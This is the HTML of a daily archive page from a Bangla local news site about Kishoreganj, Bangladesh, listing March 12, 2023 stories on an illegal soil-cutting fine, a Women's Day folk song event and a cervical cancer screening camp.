		<li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-6063"><a href="https://my24bd.com/category/computer/">Computer</a></li>
		<li id="menu-item-6295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6295"><a href="https://my24bd.com/internetearn/">Internet Earn</a>
		<ul class="sub-menu">
			<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6256"><a href="https://my24bd.com/hot-job/">Bangladeshi JOB</a>
			<ul class="sub-menu">
				<li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://my24bd.com/internetearn/">Internet Earn</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-6290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6290"><a href="https://my24bd.com/mobile/">Mobile</a>
		<ul class="sub-menu">
			<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6257"><a href="https://my24bd.com/technology-of-bangladesh-it/">Technology</a>
			<ul class="sub-menu">
				<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-6000"><a href="https://my24bd.com/category/computer/">Computer</a></li>
				<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6255"><a href="https://my24bd.com/mobile/">Mobile</a>
				<ul class="sub-menu">
					<li id="menu-item-5998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-5998"><a href="https://my24bd.com/category/mobile-phone/">Mobile Phone</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-6062"><a href="https://my24bd.com/category/mobile-phone/">Mobile Phone</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-70 menu-item-6079"><a href="https://my24bd.com/category/bangladesh/%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">সারাদেশ</a></li>
<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-73 menu-item-6080"><a href="https://my24bd.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa-%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">শিল্প-সাহিত্য</a></li>
<li id="menu-item-6380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-1 menu-item-6380"><a href="https://my24bd.com/category/uncategorized/">কিশোরগঞ্জ</a>
<ul class="sub-menu">
	<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-6087"><a href="https://my24bd.com/category/%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%b8%e0%a6%a6%e0%a6%b0/">কিশোরগঞ্জ সদর</a></li>
	<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-75 menu-item-6083"><a href="https://my24bd.com/category/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0/">হোসেনপুর</a></li>
	<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-63 menu-item-6089"><a href="https://my24bd.com/category/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be/">পাকুন্দিয়া</a></li>
	<li id="menu-item-6421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-146 menu-item-6421"><a href="https://my24bd.com/category/%e0%a6%95%e0%a6%9f%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a6%e0%a7%80/">কটিয়াদী</a></li>
	<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-69 menu-item-6081"><a href="https://my24bd.com/category/%e0%a6%ad%e0%a7%88%e0%a6%b0%e0%a6%ac/">ভৈরব</a></li>
	<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-6088"><a href="https://my24bd.com/category/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0/">কুলিয়ারচর</a></li>
	<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-50 menu-item-6085"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/">ইটনা</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-71 menu-item-6082"><a href="https://my24bd.com/category/%e0%a6%ae%e0%a6%bf%e0%a6%a0%e0%a6%be%e0%a6%ae%e0%a6%87%e0%a6%a8/">মিঠামইন</a></li>
	<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-6084"><a href="https://my24bd.com/category/%e0%a6%85%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">অষ্টগ্রাম</a></li>
	<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-6090"><a href="https://my24bd.com/category/%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%ae%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">করিমগঞ্জ</a></li>
	<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-6091"><a href="https://my24bd.com/category/%e0%a6%a4%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87%e0%a6%b2/">তাড়াইল</a></li>
	<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-6092"><a href="https://my24bd.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%b2%e0%a7%80/">নিকলী</a></li>
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-66 menu-item-6093"><a href="https://my24bd.com/category/%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%a4%e0%a6%aa%e0%a7%81%e0%a6%b0/">বাজিতপুর</a></li>
</ul>
</li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	
	<div class="breadcrumbs-wrap">
		
		<div class="wrap">
		<div class="breadcrumbs"><span class="location">You are at:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://my24bd.com/"><span itemprop="title">Home</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://my24bd.com/2023/"><span itemprop="title">2023</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://my24bd.com/2023/03/"><span itemprop="title">March</span></a></span><span class="delim">&raquo;</span><span class="current">12</span></div>		</div>
		
	</div>


<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
					<h2 class="main-heading">Daily Archives: <strong>March 12, 2023</strong></h2>
			
		
		
	<div class="row b-row listing meta-above grid-2">
		
					
		<div class="column half b-col">
		
			<article class="highlights post-16266 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-70 category-75">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf/" title="হোসেনপুরে অবৈধভাবে মাটি কাটার দায়ে ৬০ হাজার টাকা জরিমানা" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/03/photo-12.03.2023-351x185.jpg" class="image wp-post-image" alt="হোসেনপুর" title="হোসেনপুরে অবৈধভাবে মাটি কাটার দায়ে ৬০ হাজার টাকা জরিমানা" srcset="https://my24bd.com/wp-content/uploads/2023/03/photo-12.03.2023-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2023/03/photo-12.03.2023-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-03-12T12:48:57+00:00" class="meta-item">March 12, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf/">হোসেনপুরে অবৈধভাবে মাটি কাটার দায়ে ৬০ হাজার টাকা জরিমানা</a></h2>
				
								
				
								
				<div class="excerpt"><p> খায়রুল ইসলাম (কিশোরগঞ্জ) হোসেনপুরঃ কিশোরগঞ্জের হোসেনপুরে অবৈধভাবে কৃষি জমি থেকে মাটি কাটার অপরাধে সাইফুল ইসলামকে&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-16263 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-54 category-70">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%89%e0%a6%aa%e0%a6%b2/" title="কিশোরগঞ্জে নারী দিবস উপলক্ষে সচেতনতামূলক লোক সঙ্গীত পরিবেশনা" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/03/333249551_1573465509804268_1941851447799650996_n-351x185.jpg" class="image wp-post-image" alt="কিশোরগঞ্জ" title="কিশোরগঞ্জে নারী দিবস উপলক্ষে সচেতনতামূলক লোক সঙ্গীত পরিবেশনা" srcset="https://my24bd.com/wp-content/uploads/2023/03/333249551_1573465509804268_1941851447799650996_n-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2023/03/333249551_1573465509804268_1941851447799650996_n-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-03-12T12:43:40+00:00" class="meta-item">March 12, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%89%e0%a6%aa%e0%a6%b2/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%89%e0%a6%aa%e0%a6%b2/">কিশোরগঞ্জে নারী দিবস উপলক্ষে সচেতনতামূলক লোক সঙ্গীত পরিবেশনা</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ কিশোরগঞ্জ চক্ষু হাসপাতালের পরিচালনায়, নারী উদ্যোগ কেন্দ্রের সহযোগিতায় ও অরবিস ইন্টারন্যাশনাল এর অর্থায়নে&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-16258 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-70 category-75">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a7%81-2/" title="হোসেনপুরে নারীদের জরায়ু-মুখ ক্যান্সার শনাক্তকরণ বিশেষ ভায়া ক্যাম্প অনুষ্ঠিত" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/03/Screenshot_2023-03-11-20-40-48-21_99c04817c0de5652397fc8b56c3b3817-351x185.jpg" class="image wp-post-image" alt="হোসেনপুর" title="হোসেনপুরে নারীদের জরায়ু-মুখ ক্যান্সার শনাক্তকরণ বিশেষ ভায়া ক্যাম্প অনুষ্ঠিত" srcset="https://my24bd.com/wp-content/uploads/2023/03/Screenshot_2023-03-11-20-40-48-21_99c04817c0de5652397fc8b56c3b3817-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2023/03/Screenshot_2023-03-11-20-40-48-21_99c04817c0de5652397fc8b56c3b3817-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-03-12T06:39:23+00:00" class="meta-item">March 12, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a7%81-2/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a7%81-2/">হোসেনপুরে নারীদের জরায়ু-মুখ ক্যান্সার শনাক্তকরণ বিশেষ ভায়া ক্যাম্প অনুষ্ঠিত</a></h2>
				
								
				
								
				<div class="excerpt"><p>খায়রুল ইসলাম (কিশোরগঞ্জ) হোসেনপুরঃ কিশোরগঞ্জের হোসেনপুর উপজেলায় বিবাহিত নারীদের জরায়ু-মুখ ক্যান্সার শনাক্তকরণ বিশেষ (ভায়া) ক্যাম্প&hellip;</p>
</div>
				
							
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="media_image-4" class="widget widget_media_image"><a href="https://www.facebook.com/neefwifi"><img width="611" height="677" src="https://my24bd.com/wp-content/uploads/2025/11/25mb525.png" class="image wp-image-19020  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a></li>
<li id="media_image-3" class="widget widget_media_image"><a href="https://www.facebook.com/my24bd"><img width="350" height="510" src="https://my24bd.com/wp-content/uploads/2022/08/Dr.-Debashis-Pal.jpg" class="image wp-image-14547  attachment-350x510 size-350x510" alt="ডা. দেবাশীষ পাল" style="max-width: 100%; height: auto;" /></a></li>

		<li id="bunyad_ads_widget-1" class="widget code-widget">		
					
			<div class="a-widget">
			
				<script type="text/javascript">
    google_ad_client = "ca-pub-4177995247731764";
    google_ad_slot = "4136177929";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- dailyreports24:300X250 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>			
			</div>
		
		</li>
		
				<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
											<li>
					<a href="https://my24bd.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a7%87/">খালেদা জিয়ার রুহের মাগফেরাত কামনায় দোয়া ও শীতার্তের মাঝে কম্বল বিতরণ</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%95%e0%a6%9f%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%be/">কটিয়াদীতে ছেলের হাতে বাবা খুন</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81%e0%a6%a4%e0%a7%87%e0%a6%87-%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87/">বছরের শুরুতেই কিশোরগঞ্জে শিক্ষার্থীদের হাতে নতুন বই</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%aa%e0%a6%be%e0%a6%97%e0%a6%b2%e0%a6%be-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a7%87-%e0%a7%a9%e0%a7%ab-%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a6%bf/">পাগলা মসজিদে ৩৫ বস্তায় মিলেছে ১১ কোটি ৭৮ লাখ টাকা</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b2%e0%a7%8d%e0%a6%aa/">হোসেনপুরে পরিবার পরিকল্পনা কর্মচারীদের কর্মবিরতি </a>
									</li>
					</ul>
		</li>
		
				</ul>
		
			</div>
		
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle"></h3>		
			<div class="about-widget">
			
							<img src="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" />			
						
			<p>প্রকাশক ও সম্পাদক : মোবারক হোসেন<br />
পরামর্শক সম্পাদক: ফয়সাল আহমেদ<br />
সহকারী সম্পাদক: হুমায়ুন কবির<br />
বার্তা সম্পাদক: শরফ উদ্দিন হোসাইন জীবন</p>
			
			</div>
		
		</li>		
		<li class="widget col-4 widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-16258-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=_0SwcJ_Yqzo&#038;_=1" /><a href="https://www.youtube.com/watch?v=_0SwcJ_Yqzo">https://www.youtube.com/watch?v=_0SwcJ_Yqzo</a></video></div></li><li class="widget col-4 widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>March 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://my24bd.com/2023/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://my24bd.com/2023/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td><a href="https://my24bd.com/2023/03/02/" aria-label="Posts published on March 2, 2023">2</a></td><td>3</td><td><a href="https://my24bd.com/2023/03/04/" aria-label="Posts published on March 4, 2023">4</a></td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://my24bd.com/2023/03/06/" aria-label="Posts published on March 6, 2023">6</a></td><td><a href="https://my24bd.com/2023/03/07/" aria-label="Posts published on March 7, 2023">7</a></td><td><a href="https://my24bd.com/2023/03/08/" aria-label="Posts published on March 8, 2023">8</a></td><td>9</td><td><a href="https://my24bd.com/2023/03/10/" aria-label="Posts published on March 10, 2023">10</a></td><td><a href="https://my24bd.com/2023/03/11/" aria-label="Posts published on March 11, 2023">11</a></td><td><a href="https://my24bd.com/2023/03/12/" aria-label="Posts published on March 12, 2023">12</a></td>
	</tr>
	<tr>
		<td><a href="https://my24bd.com/2023/03/13/" aria-label="Posts published on March 13, 2023">13</a></td><td><a href="https://my24bd.com/2023/03/14/" aria-label="Posts published on March 14, 2023">14</a></td><td>15</td><td><a href="https://my24bd.com/2023/03/16/" aria-label="Posts published on March 16, 2023">16</a></td><td><a href="https://my24bd.com/2023/03/17/" aria-label="Posts published on March 17, 2023">17</a></td><td><a href="https://my24bd.com/2023/03/18/" aria-label="Posts published on March 18, 2023">18</a></td><td><a href="https://my24bd.com/2023/03/19/" aria-label="Posts published on March 19, 2023">19</a></td>
	</tr>
	<tr>
		<td><a href="https://my24bd.com/2023/03/20/" aria-label="Posts published on March 20, 2023">20</a></td><td><a href="https://my24bd.com/2023/03/21/" aria-label="Posts published on March 21, 2023">21</a></td><td><a href="https://my24bd.com/2023/03/22/" aria-label="Posts published on March 22, 2023">22</a></td><td><a href="https://my24bd.com/2023/03/23/" aria-label="Posts published on March 23, 2023">23</a></td><td><a href="https://my24bd.com/2023/03/24/" aria-label="Posts published on March 24, 2023">24</a></td><td>25</td><td><a href="https://my24bd.com/2023/03/26/" aria-label="Posts published on March 26, 2023">26</a></td>
	</tr>
	<tr>
		<td><a href="https://my24bd.com/2023/03/27/" aria-label="Posts published on March 27, 2023">27</a></td><td><a href="https://my24bd.com/2023/03/28/" aria-label="Posts published on March 28, 2023">28</a></td><td><a href="https://my24bd.com/2023/03/29/" aria-label="Posts published on March 29, 2023">29</a></td><td><a href="https://my24bd.com/2023/03/30/" aria-label="Posts published on March 30, 2023">30</a></td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget"><p style="text-align: center;">Copyright © 2021 my24bd.com ১৪৭, স্টেশরোড, পুরানথানা, কিশোরগঞ্জ থেকে প্রকাশিত। মোবাইলঃ০১৭২২-২০০৫১৯, ০১৭৪৮-৯১৬৮১০, E-mail: <span class="gI"><span data-hovercard-id="my24bd@gmail.com" data-hovercard-owner-id="140">my24bd@gmail.com</span></span></p>
</div>
					</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<link rel='stylesheet' id='mediaelement-css'  href='https://my24bd.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://my24bd.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/my24bd.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://my24bd.com/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://my24bd.com/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://my24bd.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/wp-embed.min.js?ver=5.2'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
